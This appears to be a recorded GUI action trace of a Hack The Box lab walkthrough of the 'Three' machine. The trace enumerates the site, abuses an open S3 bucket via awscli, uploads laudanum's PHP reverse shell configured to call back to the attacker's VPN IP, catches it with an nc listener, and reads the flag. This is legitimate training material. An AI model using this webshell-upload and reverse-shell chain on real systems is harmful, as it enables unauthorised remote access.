
Step: Scroll the Starting Point page to the Three machine and bring up target IP 10.129.21.239
scroll("down", 3)

mouse_move(781, 343)

Step: Create and enter a 'three' directory, then nmap -sVC -Pn 10.129.21.239 into initialnmap
type("mkdir three")

type("three")

type("n")

type("map -s")

type("VC -P")

type("n")

type("10.129.21.239 -oN")

type("initialnmap")

double_click(32, 214)

double_click(140, 214)

double_click(31, 383)

left_click(765, 25)

Step: View The Toppers page source and read down to the contact form
left_click(641, 470)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

left_click(682, 387)

type("1")

type("test@testt.com")

left_click(649, 293)

Step: Select the thetoppers.htb email domain and jump to the BAND and CONTACT sections
scroll("down", 3)

double_click(730, 227)

scroll("down", 3)

left_click(605, 75)

left_click(688, 74)

Step: Fill the contact form with test name, email and message, and send it
left_click(856, 160)

type("te")

type("test@test.com")

type("testt")

left_click(966, 203)

mouse_move(1054, 43)

mouse_move(850, 137)

Step: Show the site's technologies (Ubuntu, Apache 2.4.29, PHP) in Wappalyzer
left_click(1054, 43)

mouse_move(991, 132)

mouse_move(900, 228)

Step: After reviewing the Apache 2.4.29, PHP and Ubuntu stack, return to The Toppers tab
left_click(681, 25)

double_click(731, 180)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

Step: Add '10.129.21.239 thetoppers.htb' to /etc/hosts with sudo vim and save
type("sudo vim")

type("/etc/hosts")

type("thetopp")

type("ers.htb")

Step: Dump the site's HTML with curl -k and scroll to the /action_page.php form
type("curl")

type("-k http:")

scroll("down", 3)

Step: Scroll down the Three page to read Tasks 2 through 7
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(758, 283)

scroll("down", 3)

left_click(736, 43)

left_click(737, 43)

type("gobust")

type("gobuster vhost -w /opt/")

type("seclists/")

type("Discovery/")

type("dns/")

type("5000.txt -u")

type("ht")

type("tp://")

type("thetoppers")

key("Return")

Step: Stop the scan and map 10.129.21.239 to s3.thetoppers.htb in /etc/hosts
key("ctrl+c")

type("10.129.21.")

type("curl http://s3.thetoppers.htb")

double_click(162, 82)

mouse_move(320, 208)

mouse_move(253, 237)

Step: Install the AWS CLI with sudo apt install awscli
type("sud")

type("o")

type("apt i")

type("nstall awscli")

Step: Abort the first aws configure run, then rerun it entering test as the access key
type("aws")

type("configure")

key("ctrl+c")

type("a")

type("ws con")

type("figure")

type("te")

type("st")

type("test")

type("a")

type("ws")

type("- e")

type("ndpoint=")

type("http://s3.thetoppers.htb/")

type("s3 ls")

Step: List the thetoppers.htb bucket and highlight its contents, including index.php
double_click(258, 102)

double_click(333, 214)

double_click(338, 233)

double_click(363, 232)

double_click(54, 157)

mouse_move(155, 184)

Step: Locate laudanum's php-reverse-shell.php and copy it into ~/htb/three
type("locate php-reverse")

double_click(265, 346)

type("cp")

type("/usr/share/laudanum/php/php-reverse-shell.php .")

type("vim p")

Step: Edit the script's $ip value, checking the VPN IP 10.10.14.67 on Hack The Box
scroll("down", 3)

key("i")

left_click(1040, 82)

Step: Upload php-reverse-shell.php to the thetoppers.htb bucket through the s3 endpoint
type("locate php-reverse")

type("aws --endpoint=http://s3.thetoppers.htb/ s3 ls s3://thetoppers.htb")

type("php-reverse-shell.php")

Step: Start a netcat listener on port 8888 with nc -nvlp 8888
type("nc 0")

type("-nvlp")

type("8888")

left_click(1071, 117)

type("10.129.21.239/p")

type("hp-")

type("reverese-shell.php")

double_click(105, 401)

type("find")

Step: In the reverse shell, find flag.txt across the filesystem and print /var/www/flag.txt
type("/")

type("-name flagg")

type(".t")

type("xt 2>/dev")

type("null")

type("ca")

type("/flag.txt")

Step: Submit thetoppers.htb for Task 2 and begin entering /etc/hosts for Task 3
left_click(610, 25)

type("2")

scroll("down", 3)

mouse_move(824, 360)

right_click(725, 236)

left_click(607, 24)

left_click(915, 391)

scroll("down", 3)

type("/etc/ho")

Step: Submit /etc/hosts for Task 3 and s3.thetoppers.htb for Task 4
left_click(914, 213)

type("3.")

type("thetoppers.htb")

left_click(914, 347)

Step: Submit amazon s3, awscli and aws configure as answers for Tasks 5, 6 and 7
type("amazon ss")

left_click(914, 312)

scroll("down", 3)

type("awscli")

left_click(914, 290)

scroll("down", 3)

type("aws configure")

left_click(914, 340)

Step: Confirm the Task 7 answer and submit aws s3 ls for Task 8
left_click(915, 339)

mouse_move(733, 305)

left_click(774, 403)

type("aws")

type("s3")

type("ls")

left_click(901, 404)

Step: Submit php for Task 9 and submit the root flag to pwn Three
scroll("down", 3)

left_click(915, 296)

left_click(779, 431)
